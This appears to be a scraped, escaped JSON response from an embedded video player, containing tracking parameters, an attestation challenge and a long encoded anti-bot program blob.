'\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260122.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x9af7c30f574a5269\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769119771\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3ddUc0NsIPlhJUP-MAbp938e5u6h4t5HdKUJG-kq155u4\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/zV85XsOzhJUZ9stAfss8HtjGE2RjZOHPBC56lIi0m9s.js\x22\x7d,\x22interpreterHash\x22:\x22zV85XsOzhJUZ9stAfss8HtjGE2RjZOHPBC56lIi0m9s\x22,\x22program\x22:\x22bcgigCa7WDQsOrG4HFALxMdN6HZEA37ehFiWTfQhE5Sb8BtrKV1LhLWhuX5HpF79o2esApiIc58nP7\/Ajsx8Vfha1XYA150oAnZDN\/Iev8oR5DLhXTHEU307ifcXpg6h4u9vbGeoWdMaj\/HDkz79KVWogWRxbbSHfh\/oyPJTHPcZejRZWtRcLuYsrWed3biLg8mWVFaP+r1XR0Unxgv+DxkpE6IEOu4EkGXcm+Ni64HOXwCZm4B\/Qek+tIptj6BzV46QO97gNvc9zab3Jcq\/8YgPHz1HIZIr89lgdQOVlgHM34LTKolJcSJotRxOgp+ugits8LAc7oevYAXfxOCsR6oI35lh+mLqWJcbWdXBpUj3XrVG0qIlcu1S951\/5yjHV1tHNGB4KSi2zyC5i3cT5gE\/lBSDCAspU2i5EYC6SHcszdlDq5g\/2aDj6lSVf90Qtr1xj9Q7q2awhdWC0dvRC\/cIA3NTxLYSZz49uNvBUa5OPxf+SMSTN3Xoznbtmbgu+iOX+HYEaDuLKvT7nLDNC6Cv95T2nV\/pjxZ6OdZr4mDUAiprjOZjSN9prxWiJciRXqvCtcvSnVSY4DVaWZ\/4TqffzomTuIpKqFZXknvi1UdJ2vi24+46yTQCh57NYJvD4fx1gWWzvp2IuZxD8Hq\/nWD\/[base64]\/JUycR+NO0Pd4qxyASdwKwl1BBiIHzbEwh6eZqifwyleGLm9+8\/qvpYcsr1dxSSGJDw6eVeEAVdrhBuDb+zRPcqLPhiA5P+j+\/hYTU\/BWxM5msP5U5y++zI7IDd2zCtw0oQnyeiY7Ezcvv+b\/VfGlkCxAGiDT54EoKR+M+beVucrXeKRS4Ttvr+wxKbh47O3dFdi6tWobVf4Aija6g0qAczQHgMkVrfe3ypv+RgbvYh5eaRZiliPwsJDJP9FgmfDogG4\/yDcpg31I2dqZMQiWjJRGS5OlMUHTtVj+bJB5xjvhhell0XZK71kYDyw03YedXUmByI6RTFupcQpA77tnml8GXx1KXySEfOmzsYY92WG6yj1IH+9hUKB+IIKtpjdPgPqZ1BBQ6XDt31DubphVu0dX4sfIzwIkOmJ0NlIk2osuEvOi4VyiTpBqLlY\/GmlSgQLEQLGheRYDVvySwZliU5CYCqqce4yTiuqHspCe6FgKFywqVDQJdmAoiZyIo8jthFeQr+wwButrfVQudHPGYjiy\/NFz78YPQbrSFGH978PolD0ggC2fbiRjAfupDm0GpeNbK5aUrwUuN30vEn6fca8clgJLSaSxtptW0YhkZgXE21zadyDNRKpB+vV4w5Uc9DUqSu9mMXnd6zOycaEC\/t6z28u7jDEFdCj3Cfm\/2xxWf6X0Oh3XtBJ9bS7CIe4cflDX2qeFS2MFNq4u058w\/URDs1yOVvfqMeLezpezkhaIIgq9yV40WNytHLZhwgqP46dCGpKEA+wzjDzr5ZySCenOB57vVnVWcgo6rVDpEEnT7kDvwaRxb8gKsnNHXHvV+Yt5pHg8HNGq4QLluLThPaI7\/nXstLnB24sED88863JbaG1cvo2EKrcxA956et7vX1HYR21Qw033O9zi5TlvTjZOEKROv2BNp4xPtQKcVbHnH58nwSPMOzzYHXoKEcLuKpmYvzn9PhDFiNvTSF\/5p3C2NSDS1W0FHPQebwLkfwa5kdWQa7HYkiLXPW8P2JWyb6JQmeHPRegBpfz7pf33d6DvqjnoIWaQm3qHS51DrMNc4\/YTXm8ZtszFIByooO4Z0i9I7eKeKYht4twdhMdQ2a1z4PstOclmFQuTs2oeXKwQFsnn1mgOuY4vVDmZOKt+6BJ9fyvhk+5iB07FT8XHGWPCSt1\/GrPxJgFb3qUEK\/bg1dYjPLEwYPZcCPRgMbtVScS1DZoO6LDsoihqNCf6mCgF2O4tH5ombA98WLzle\/HtcsGb0xuRUYBGZkTwCOFH4EFoCA7sqfbbwnCs0hXkcG7KNO7\/PSVUT1MTTr6p6di6XIKcg+jr9CcsaIwN0zy3b35TlIyTlS5IGxJw1ltvukmo2alM4txqZ48\/lkdNsqtc5XTQd9l7Ee78bQMLWKmRHuIQpLAAPOkbypU9nZeRi7wyrg+0+7C8fFb+bweYHICqEn0wkCGDkXufW+9i1w1lGicLkTzVPHIn5kKldcNpzmkofPwGL01SdgIZ14+5SQL5PU5++Dn9P8fTs3U9\/le9Ax\/zh4AVhZMPrNyMPIEW2PXX0FbTAfarBJ9ZjlDQ\/e2nIfDVYtfogSTBfrFmqaGpTTVBR8r3e\/PnmJqTENqzF+LryndW\/fI7aACQRhhw66QgZoLLaMV6FFI5atJFuFo6QdCT4ZyGPc8FNmJKIaMKJSs5x0d1WPpt2UkYoQG8xQbg+BW+0Qopmlr7d8jW3WFWlzKmDMnENvihEtt5gAVawPsLgHHyLFFIpAT4\/plxbt19t+pVuEmDj1L8Hv293BbNjJKNYJ252en7QrpEX9UMDEVA\/ObNr6y17fGv1pR78tc9MFYGJkZSNZ8qMmEKMzBbJc75jvL8sIUbj92XgdQhAJz\/HFYDc7baBa\/bNMt4w+GgStrnt7iLnBi0Wgx\/\/ChyDJ8Lo8EOd5QmOjhN4y8UY9iaPmdBrWTY9UhzCTQCfrPYk+30Ev+cKXz+wXm\/wSg8jfAQkBmBWlI6pUtmOj3W1ZXSGbcm9z9OPKSqx88T6lujQEcMQqXDsFga9N2lknQtDU0ZHCygk7gZwQpLLAwKq6+\/dLQJUpmoJDTJzlyRkM0msqo3L\/UTutN34yrbUotmufjvydZ4bDIL\/SdiNpYVeDPO0SAEepohTR8mQt0\/5p1bi1W8HmlfIX94rCrqzDYBb8TsHJeW1BhvTWkrvHZGC283ajYuG3RwqxrWM7sp7VYH9cgjsEPQNlIY++IIogYXoZEa1O7oqsvXTEmOP\/Vd5pwLDPOF0U4LwJSIMrUCw0wI6SWcy5qC7TQ+mRASmIjm2C+GBgZBYOjNnhPvvLF\/xhKlYvBuDI1hpinr6wAPegpkG4hP1MnOnc6r7LH6uvEVw\/HQE9spzn3UmfWeUs8M9vC\/GJX9W98b\/ZvBDpB72EyaBLZkKBd7Q3ptLL6eaeqgOAcRRh8MyNh3VYsQHaBV08JMRg\/aB4miLmmUJ1XF61Gj5pWR8oXZGZmIjj96+jgugqgZ1z4Ldv6i7eCHOiJB4Ghg88TeyEXVxaUtwr4I3yfBUCj3PFpGpaUJQOIwP43yTuLHo\/hMG6AyoyFnRFlSowZmwFGM\/9FqHIgRamsrO+Icbh7bZH4AVw2wG+xxJZpbxhSGWZaTBBuFLpHsD0vXvZ7W+eWJQfntdMBynSGXwdduojdHRIGoLC745G0whs8cAkcA+o0DjZZT+uvYsjTFAczsm5JLrtsG2wONp2s8F2cYG18bF+nN28D6a1FdDvGc83nW0b\/t0tgLW0KWPpmdWEnncT85I2EBrjAPYXNclFGCln4ZVUIcce2NWvSSFVwzViTvjqy0mABfSM5dc5Urz9aeWEEcmVj25C\/[base64]\/lnbxpCz4xw713YiD4XcOYVAlT1qvhHSNC\/J0B0aW2LBINZAUGP1qhQLNpkS7z6VSN7xx7XSzKmQ941f9Cw649hWJ2Qgj6t7i8b4l7mOgtbQPuzDzQOJUlqJYm0QEf8iwdUIG56wfFP\/5K8ByTSUR\/7JX7W1MiFNZsaNg4D3PaouDcJ7HIqItIulb2h6PsqcqzOzt7WnMPY8jHTv3Vvu+YqM2KBakaRm\/pu4Kf5WCy1c53XqobXdU4KzZ6pcnM+r9yt1ILQRp6F7g2YE\/EKfA7h27jwkpegZwqvhSm8ITHM8w6jV6jXy2OIn7zcRVZImnj8ol\/088kkbZBdw6TtsxoOGnvPLO45RpIttchbgImRnWUjJmRcFAxFXENeZ5aqRSdR20E6yJzXkS7u9X8i32WiyPNaV\/Cd8ycRNhkkcXTuMOgj8R4Avk9ohPLbEUGnBK+pOiYD066f\/u2aSWuimwGj+GCaSQjueO6Y9iXUbBccCe4LjMw6Ya6QEcIB2fEzkbUCkNjT\/wbUguXLVnavdUmPdzAPoV4GAlRUsl3MhZdLUZPUd7KlnR\/EcyBxqdfVj1tetA96Q6emVsbcYWCIiD+XfcuAYUtzGSFgJXG2bkxWnBjGVZt5wPeOZlwE5Ggy\/X+hb9EJJbeDL99vs1B3cYw7KdBJIJTzRCJlbFb+90jCKETLjlHILycSXtQo58fXb3nP9aiIryFh2pQt2+yQtTdA6FMTBQ\/I4PKmCJZKC1vNDhqAbJM63R435mVvO0Q\/7AfaLpl+VQZwfkkRMm8R+tAl7pfSjYymzot++VAbN2xmNb38ctuCZ9Ue5Wqhuaez6P9hkVAo+R7sSUICgNlzL5JRM9YP2cnjWUtD+Ylik8aDrTRqY62ysXUzr\/JM14uPhyp2jJ5VKWz5HAjTEAY02c8DdiWns2xViJR5+LO+OYKPaOCY5xRBz4FiMbWZ4T32gAk8wK6yIo1Zv+PK9U5AehPdJnnvia7lVfLQ+J2fOMhNPRSnl4f3H7TGsPckiTtY3yesi1KAapwCquNTu9OazhoFPgDypAU\/rV2\/CbVd5g0wi5W+BHTf9YIid3JKhjFyuUg57N2Zo5CbKaZOd9WP8\/qf0ovoLAeK75\/aqF2EvjOnsX9\/aujuTuNMoK7gBJ1KAtd\/YGRxFV9HEx3XZzIIYRg+x\/CgMetOy6JhNRUXXo3ngETXxWDbp+nvtIF\/0iBRgyjaAGpfP\/MyxtDC8DuSlvZ4fEvUJwTHlpyahYY0GiCd8R1kgn\/DdaYw90Xchjo2nku74WujN7Gu6T3Agaoa2tG\/B9ZKIpggKpV13sIkoXTGOooVNzbxoSmfNhsflSoaQkOFxTPDTlNYnzokPDkxg+Q3IAL1eBHmtJ3S6FrnHwCl19bMniwtKG15JOa2mxVV\/AYtZUMn4dL610tMg1whs3FBXKpZLnUb+ZvubjOBhueMXrI3cFBaWN8mlBHzTjEK6xF7Z5JcIjpmAA1vL+6d5pnRO2at7DjYOdKjXJtTVMK+WDJ1yNi33sm3eLzE\/[base64]\/dmpUDmY7P0SB0q0zCjcf+P4zoTcA7o5vmKvJnndG659JfuGHuYBHWUetrJ+muO\/eVzLQPCE+hBTFK66vFuSew3MWzOlj2K0HBHO21JoOlP3q2WmLCqHau8EtBWbut\/Gl1BQfBRqTLwMN2nJulILFFoCLm05QHXJoxA7pjVmqEuaxpLnRewlID46ktMdHUxVwRuWpXUfPRhenvoyop9a9Fj4Thhx20vbr9XF9z9Vv7GMg\/HhyIePfuoiUSnnpb3U6aCq7XXS4\/DoaMsbTRqzS72eEzs9e8Ae7FbqnhgTWHY2OxnloPCX8X71h8C4UpPfXy7TOtsxpYZ\/JvJ5AqSAmQ12\/5BwC4ydzXopm\/[base64]\/QI5TUsu6sUBG2+wZ8oDHBS4lkazPpTIiETbQq7DJZN6N+QkKnfN4jyDTycj6z9Md+HEQpR4qyRsuDNlc0EHFaMV7P\/btW5tbfR18GKwgN3Y0NfYUUhugIOKssO0DqH+9o5aQoP4qVVs8drYnijO+oLxfbOUS9rEGnwPLOInH73ImgBkBiBTXcEsF6yxN0neSxuhOKVsq5IzZ\/wsqIILU0NQYAE387Q6KFJnlFon3idMBuaQ56US0Vx+Ip2FRzmqfucM\/pEwAxxoS1UDFx9ubo9G9xDB6Xxx4BrG6B0uBMKowYRP+c8HAJcu1qmcAEwBXQaE0f+pso+mcMbjWdPxfLRpgDGC0c+yAdBej3PlLdoE9YjRzhRvvTx\/[base64]\/duJocf+1\/l0qenERIZb6yTWZrrP\/Z73ugNlTDJ4pG\/MpN6j5hRgbHLSMgVQ+rMb12WYoNK3YELouUxInf440Ege\/Xo0LjuLLy0X+\/kRereniF8OnlOTii9dWhVIbgW9WAanOB09PwLthXd2nO8Fs55W+LBr+waAWp0c+Ko6Zbq3JasYrAvSE6kqcexwkcPDvLcY5NghSS\/drsuKP8xWfzOC3sZUZ7TnzWml1i5Ur0Bl3xn7HqzC86gSIer\/m\/rN1FUApQx\/sWl5r9V58p5kAcIU7XaiXMEXRRvIUffrROVQq+f9N5Cw9pMmB\/w5oC2iXPgNSBqiqdFa7xkz1P9N91Pa4bzj\/BnJs3fX8GlGkq\/ueGRBo0lkwBIHz5Ufi9YCvwoTUD8EnUSFOHBbrYB0+B5N+zseqFG6s9DVZTGrIgg+1qvvmG7M0+SJGNzS4AohGgkDaFZS5bCzZz5fS6KgwMhOS1lSOgbGXO4clt4DkuiRFfD4JR9a6EV5FFR7ujV6dAdWo3t4vn\/skKuFwdsafDfDoMmmnz3CKjXda9MQShKDEAAopGEEsK\/sKdEY3yxMn6CqKE040Xe+nymKtTIQv5ktihc\/Vl6kW\/n6KsFNzwCCZIg6SFh10aVEi0hgnXaBG2mQaK4uGER0YCKgrhi7XsBImDfUWmhnTvXx8DP1+eNjkdinPF8JE7ZSKWk5dLXh+jj6nMzOKt\/[base64]\/VGH4GGMi2uf86RFGgZM3Co\/fXLGe\/4l2hh65+vu9LLHQ59+v9hHtPCwo8FCBg9Ii+cKUq5XsiDiMCrBTkP2K0U\/11z7GpG10arT1ztZ5GXy3C\/6dDr1wMF7qqkh\/sndwTv7jsxwKmON4fDcjJZbW4mDlYSjFlhZ6JB3NhGlcbjBIWI2+Ee10AMpUqrBlz28EO8MVCH72S6uuj3WX1ipocu1CmmGHbyupjiO5BkddQcbaoHqJCKD7oaZUVP7RIgPrA8QE7lUIAIPaxcoLrhyZQwLkWF009rxnf8INZ0i+AOZv6gYxB69OVj\/PHKtauDV1pzMAUapyiA6Z\/JmZFw81ymA7+mE8Tvxs3X90R4bkRfsttnGuwCOSfyHmFUO9HNhJPcTuerM9ytZqftEDFLuk4UUIoJaJPXSYJPqxGAJnmx5NfWw85aTqomsW3hY9c3pFoxMowJ+ZmZagxaPS0907kZuu907uQ37RRfBHLfIE7gSJnFitzPBT\/MIG7sKz4NYzqKaJ6dUzGE1etEsYl8XxGyXtgY0k6cesTCytz0BH6h7zfLRwXc74SMewPfP0bHsW3lRaArcpn2fjboNIFJLLETJqF4XAuCYtJeVBCdTdDp46qyf48jQQ\/hI1zaqa20848NBqAKSQG6+Qz7ABFN52Y0e9IjBA4JyW3tzi43+\/IBmgtjD6ooVebVoK1j87valUYJgbxi6cxR5F7fxDK80jNBnD2\/Xixc21eFpwY+BuECLqmVv\/7Q09PM2sAuEI7E3zUtdn\/[base64]\/pE1zT1IoXdd\/BEXq\/RL7NwBJZ2xHM46YHuunSBLN4ua1YvkkBLb90Wt8P9OzaH5k9NXpWGZz0SupZjFGAgSn8+CENv6IHsqEOalUuLvZ5H5KxXJqDz\/tFAw7BKU5+DdFmVTSnEa6RdHTZGPnfWpNsTElggdXtH3xKGVYzEbDou+IJjP+0AOh5f3kqG3wVgdv9bZ4nmGzcuPuipXKr5rVWQ1wK8ikRDwknstEGcX2w+QoB4dXbRqG9jYcV23baHhw0q6EDBtLD8wmEmbanOj61JwpAO3s4OGWdQjcKCQYQrnGuN5+t4C4r0\/Z50ghDaiZWVh7qSCcIoi3NRXpXfnpsTlbt7lY8A\/\/\/DcCINkIbx5fXjEmk9Wkcv6475je+f38MMgVnzcrbC3IWh0fzZlG6flnaVJT2xDDBuhIGQ6QrUS06HtE7SOnp8eBdWDCH6KHtLkju4L9WkasmLr1QktDT87G9WP2C\/vStL+BLZ9dZGJoQHlRYK5sVu+x4x5q1OkzXYqtx3tHakLG2JMKrRuVJYQOzQNV13tbGablhuDmEKtKAQxPU45UNtDwr5YjdNIs6v0UTk75oMqdROB2DsF26NKPnNEUyRbpmmSPdnDOJSCQmSeKlgZzn2E4vPpO9X\/9D2RhfLdQqbg7AorUuCOzcKa8sh569\/r\/lKgu11TXadG7I1D9aVYu5F8+krswUhWzX\/5yzAKyx0+6vJBNFbvftfGGvgXOPaOXe3sid0WOlcdEMym+wKlaFTx5n7dLXKIR0ah0cQYpSaACTg29Xb9YrYkdNqxd2vhRzVCyJahWKq2xRzJVu701y7+YSWsUQKgywe6E3VCCb\/nhdBkp2gCpZtJAa0nMmfXyb9qlGboNgZfNY+gPZIWZePNIktUqFWVCZ1zaqzRVzPTyAqpEEGqsXoxtiWK6Mk9C7BIl0lXLx+7CBVkR2CU8NLBdMDoMH4uKyWd1uogb1zVcIyoKH\/cf78ixVG9xbrBblB+NKJtxY35YtHe6YUB6IpR1P7EuwEl3I2Ug0XWNO7xnqEzZaZwwoPJTR+vpwd7fDrayB24JXnFfgTMwzXgZgIJs6yWhjIzPJhxP2banbCRW8N2\/[base64]\/masqkdHbSkgXWAYI1lVLP3sbwNgCY3T3Zpb6AmIWETVphzWx8u1IJjFWZGeKQxIjEhXMIybb4hmrHSOhcGu\/pk57BFpZ9z9h7dWlHDPA4wqBVP\/ucnyEssHm4Vh\/[base64]\/Tqz2+FCfae9YfUjToLhSnNsIz6pRaz78UKBn+RPlGAAbrTA5\/R5d0V9s6VQLQDK\/DvYHTd27f2BHPFWjMje7G5RkQygMkRXQnau7PgR1KPn6gJo7QshUfAZCHDdK4353lSqP7JoRkBXZ0V9ojKvVoQLmiXU2OkcD+4NO5Y6GqByAzOCv6QrMsvtlgPX9TbhMMZQg3SI4IXTksqaraNRLKpYKogy79FiLV5sNdN6FeGS7RGab3U1bvkaBi\/aD0ERbScvdFVGeKOEW+2bZ\/DFaY7ZJxcrGWQFQ\/lpGKtcENGJvZ2hctInyRXwyUEmNAyA91SI1lnOm5MrHcKeHCitfzJm4K5NQ1Zq+xdYr8Pii3PF06xVapXrNdgmJnCw0qu9cOdFXaYYf\/eJyn\/ugdFKeKR5FHza0L9xcn8Pfxa4qyJbuNUusYhnJ\/YnUxvb0vIozb3k0kIVjjs75wGzHpOrS\/1hmEGy3OCHO+KONF5GV8v2HQErG3BadnnUh\/xUyDFoFwOjqtzZjWdoC3UfrHT5lJeYreWvYCW+ZvLJC\/+9RaSAKBsOw83lQsk4ODcI4ibahrz\/8rKzCjwkloke12X60J7dEOj8jIixmFgtUk24arTJQxvminMpjTTisqLpiZb1uNFKToaXa+Q\/aHbLOh3z63EWRO4tjYCzBHJoK1W4DZYzsl9BCkNqWQsyeYhejfcCpbLuuA\/yntR7SaLCr10cY28f5a\/\/fdHxkiUvRQqM1mxYXIEflhSdk8GaR\/uH8+WmRJfiqQSv1h2vwZfTFRsLoC39kUbeN9B5HM2uo9Xy2Fb0vA\/ut3psqcql4VSfkfuGgJ1bmayYtKT1nCuRG4NwI5yQIPTTVK2bcfZ\/3Ucoj9Ykq4W0lWN7a437PmB4bQfIgRG4vxUZxXvojO9Cr1+y99lrQmsRykQFe\/Z\/+mrmrup37J0Fif24wR0yTaOQMOoQZf8JNOghj+y76MshuWigHr318v01IfXRFY5M\/mgG0+9GZz54fgWH\/UNSb7baBTQ14EczpTiX9y\/Lg6yHKNAoihlaLAii5n0jEbgf1sTXOi\/h0B1TE9VQruMRM8mGTTmEBVH31zoagxf4n\/ZCKHgpiEOM5tzl4EKzGFKaYXtNsD3UTIfd3+N1q7pFkoxTmdjFuRFs1zu7Lb6gQ3EwWYx7gZYYGm\/1k9Nqwms\/O+Ztuea+mXBJglXhnpiy\/FYekJV6VjxpoAGGZcC2QETS6F6NCqWSw8dw7\/n3WOmxN6lqdCNReEYTPPO1fp8amse4nj7G6+hfRlSFmv7DeSrAcjX9xCS59UyzuprrW8oeEmSSayD2PU2Rh0Uon3E\/EwKs9XKQGXvTzHY6NMRE3pASCTByk9h3qaRKe83RuHtOW4Z8veLlxzWdPH794w5KvgWmMUUKgZx0LfZE8Yw76tDT6jgZB5sP5NGo\/9g9o03T9mC6O2yhTLItwH9RQbViEcIBsasPlL5sl1e4VHZcyWcBCOl924HrKpPDIr\/Dtgh0Sj40DmIpYsbTUi5Q5jW9REya5LBVl0j+rqjHBP3w\/jbk836XL4g\/n0DkP45W5MXPf+RCEOflJXC665woH9MYnI\/a9ODrZRDcGmj5CEJfClpuDllFqQIdn9ikdMMkcZ88vPgdFfqCD8hjWkU+EuITm1+0AGS90wbY+0x8WBh1BiDYGVHKKyPq1Ys3MebO6xeSU3wsaTJoJc1K1vMKn2scvckzRnaQDg8vkPYagva01+96MVQq2ChtTVQXMbgLuSJ5uHAIU5eutvi0QpHkjQ+j5uKI42Wlr\/OdqOz8VF9MOjb5H6uS3ECrjEcjkYS8\/63MjBgEr9PoakQlZeCLx4+C\/FHxSgrCsVGVT4vgrS4Hdh0eQXoM4dxxJGVpSSJFF\/Kj1+8KhOTMwaqFa0OtV+hIPee799Li7qJWI87ZWoHoUrIWR7d7pdxUzhcLrOSEsQRCjvdvEHrfqtoPtH0LY828dfkiPieI\/aHV7pqu5YsF7iqhrbNWeBBx3w58lxEsSmKZQ08BN\/G3CzztELTAujup2+W2NRlE1aFd2ZI84gM8gtro8hFHH4W0arg337TXs6hXYr14\/ZgT4xucFegkDjFr08\/kI807zfsWUxQiPrhL0bw8sBspNz9KfeIv5dbOTOrDZTUuuR7b7crQZh1taWzHlPtwSw9YkM9CFyB2CCNHEY+okjVgAyc68jWIr9MTrlcLTC811ybs7tMmcy97qPQC4XzpZRzT5Jl3hQFnnpE4ZIAU\/pnPmDvT39knrJs3IAn+6K2GD0\/u68Zf7TWx49TqmEtbKSx6xS3OK7edLxppiA\/eg6TeWFJaAApuvcXSOVrGPzc6kWGaRbCywvREHznxK0QhIZ9CTmNR5UBj1dBLf0kOGyQ1lo4TKunGWMx6xmtZNXoJsIiyDO2evHBIVNDqPWA3qm4utegsJzaEKBDqU8UlyqCKv6yJWHnsIJiQWzOLZ25wY19jMXxoOixNWOtHecVuThRIIpI8aw208UG0TCOoZhTR\/IDxuGYjA8K0fymIE52Dqvw41zaMqVtxG\/\/J9q\/NUFuBCAPQQCd\/6C0LbkYDPE5ubn+WTKm0v2htoC05BcnI7eq3FqIm9mGxZWA2Ma0hladENnPpIdYvhHUP0JAl8HN9tVG4znSTjCjGHLcOuRypVhBagj8aBry5ji4tonl8KQZcyZ4tgboxYt90IIQixT1eU3rY4yxkIW1FrBANaNjvK5MWX\/tI7wOjQOJi2AxqIFuqHdeOm88+Gq5TEtaPDdUI8xOrzCGTE+QDkroLBNuSvIPbxKf3d8V9eqqUTos6g3BxDtMzrCgG1FXOchAxwmqjNyvywWefUBFD8KBJ7IU1ZDsxHM665+h1dP7dpd1rJCe5cHc0WWefT5n\/5uyo7JZIUTJb4nZx9b+iZxMMzPXGOhgb2yorL+FY4X2i\/JdWz3D3TndGRbPoPXtepc0SxmntBaunSZl4I1ulhui5jzs3GFYyyfXFK6ksbMZWiMAJrLmNDb4PjJ3xB6vpCzkgVMghFU0g3lNtNi3CFDfXvIRFuPjUsVGTuIbr\/NN6k\/hHoZCn\/plU179MpJ94VhklMoDi8KWpwI0LJd6JQphztEi2uttpQ36nIrPrlEZV0frRuxsPdjARsLDcBdez2CEDge9SFqh28EJD96ivRNBE4SUDkszhDIn5D1tVhgeYgDNIGmR5nYw3fa0GDXFf666qMsPO\/agIXOp4l21b59TN2xT7vUvLi0c\/1F\/ZFLJ8hEHabo9vmwJLhLXsoIYNQn1wyHH7Lv8inp3lb85\/qegrEeW2yQCDXEPY135IUGiYlc+olLvF1OPuyvUBpP91Dp48bMoPgfkJg57W5ARIIzYypOr\/NFDYA5mA7K9e2vCVmKE4MqhB5VQqJ\/vfy74skscG1dCQuh\/W23QJeKKyBLPIzZN1hYaBkQAr1Kj7FdtSLE+QlT6rPhcK5MA2biLvPx0IkH\/mOzDD658GVKXGsT5GUf14g9\/\/3Zw+ApTtq6DJ2kvUz1vYxzziV2LwTKu\/HuVmyjtHj7wEkKzr8A+ratKVHuDwl46KdtAvYpVoN3pJeynABHViQ3MOJI8kkvpmgo9V1Lo\/rg\/50iOZPJMVhncYzsPUZKSQKsAEQ7kKayk8ZgyHw3kKfiV0Gmx84hBHWRKHfTDP8KqD9p5GsyTqkfwkMR9yHadDQt\/2HhYzJNPSrLNWKBVJBxEqlXYsaAdQsbpqVNYk5wmo3kq4MAHnEV\/dh6WKoJr1DwPXgo+TceGaWuoFHOChXi0yVr1bNsCzzbwFK8pOBoOrMiubymGVQx0naFpouhVEksiYUFC97mg3Yh40RyGawhYSBBFc+tpWhDiqakzaEN3hKapoW8bsRRibxSndwRSmZm37wkfySMGNqWhbwr+MS5BsKbsIWB\/cdz4TZkKKmauh1Pwj8FqTKKB9WLErVw1LhlXfCoxn9FbAI13FWZDmhLYYxed8T1wIEC6rUBBfi1yIrK3jyzS1mxxeKs3uZnN375B\/FSqdMFwyH9NqX9KlZUKlV8k5Gb2XDWrnj8g3vCWOdH1oLyBivdL+oBjKSBQ9KFloQoyx6cYU1zg0UkM1oiVPgqE2HdrrjVJ+fEuuxxf8EfUQq4RvS5RBfkvlSDWH95PdrRt1bg4XX8nioxCe8FJBu9ITp1eaRBN\/BR75NIOqDlHOWutTnyhMcrapDYwlpVn0eSyx\/dwWoz9kKlEIEHGVH1GiRdX3JStDycpyRqwGJvJEzbDXlVfp95epysIyTBStPr19gRr6AFUwxFE37yjZTXNAc7o58jwctGVgAQDvv0QGjaFIt7NQZd+Ueu2XSJ2fXg2qKzHWhAr1szmAjd4vC\/UOHCPrwpzmvTI70JIr9n9F8dqCyyvWWhiNZqfNjHDqOWtY27NqSi9TqZ2NaKqHBqGvUJJaZLAk8Nupv+xufe0vL7JN9JDFX\/wVl6B7X8Cu1kWxZaLw5TBxe7Lwszbzh+L19fF5vnDAqssPoBmdYf+2jU15ys9ueVKTKTFqkCtsu2vb7Pvam1C2YhvvgYGAjGoQOcB\/RNetXU5cZtq3\/orxZ9ONIG71mj7CZcZSGzf5wDVd7v+18E+pXDN2EUadEjU0zaMckpV4lr4Ol7ipXOZjwzsYWmkMOfIEbUPl6VB7LF0PoxqvS2nzi\/f+h2wzdh5y\/37Y5Yo5QNGsVbUk0h6KaDZdrhji0sMNPTcUo9R+gYE7Nta2gGoc9pODPUn\/jPk2FhRI3sy0Mnq5X+Xu\/fODQDVPNcU78yESDurU37L14aeVibMJw+UUj\/Qx4bseQBCCwQi9RZWJQOw1m5jOEy4uYR5YGf6h1AzHcuh21vi89wezH\/ePT8xIXx0LajFJhSXHNjdQeTLRKVoD0OVUIwZ8Y6nJADY7p+tGGL\/0BtLC\/2e6sKsIe+ybll22KLbnyqqH3PykWO4ua593Rx0C9aDl8I0Z3T2ct\/EyA+LS5FpRc644abzsc6ZQEQb5sxqILBENs1q8bbDDPaBUTVoiPH3wmQgU3xtylOF2MTmBAx8kGaJbTYzkWRTlkbViEfyx53QHbKs4pKpWNYUplRLs+2txWGmGEG++rkhscyxUU0SA2xuoJ0\/KKaPYnrywoH6YBYkLq0JCGShASfYteV71rvcdNv7EVKCkL3dcrVLr5JwZITXz7v08ND9cu+DWfx1PgRe0NPF0PfcXaF82m\/jmlHXPL1IKuM5Jugog6lr0mOWR6i\/EY\/g\/GOeM\/jBNnjA00NB6KsRD1m3\/KT211rWAz5tfnA6qa9BK6j6836v1uFemAtZ4JSH\/vXKTt3DFnXrOB01a7ocD385pHl8VC0Kg\/J0SV1+\/mfaB6uXlkGouHL7sZxqm0PgHUZddMdqRNwLYXtDm3P8C+zhss8fuNGIhx8bqD2koZDkyhC3h8enrZt83A0S\/2XH4yqA3EWMvEhoCTpX84XUTU9pblw\/aoDg9UshpLpIlUyoW0QjaE\/SWwybFqXCk7099RgswmOncpNGBhj80U\/G5S9NEQ9HIxCMEnriVety\/+ph+yif\/UiRE8BcvmVU1+Nrswv3GAnKU32zVW3mOBT2xH\/1mLvCUcry\/AIhfqkY3qcyXT1OfG3jLgNhOT0gVxd9e+UHvIsBaqwUuZukYQiapNdhY+0ao2WcHZeDEEbXirAwbG6FuDcVU9mHnc9TnvNMMP3GKK4b+dWl6BGFa0YZElWf5UqzppRaRLnKQW6l78Xtt\/HfoegBq1riVNn1753GWZ1R7M2NYUQVPH0jwVOCOPPlBzIbQwKKN\/Op\/SD\/aWkYK\/OmXSK0t4UZaYwUWC1x7VOcmgS1HBh4MxM\/tDF4CrESjesY\/9G3BiV+o6GCQqxVBR\/7mmPSL9XtkfJ7Vv2nO9TAqrUB9O81nr26EwuekXQ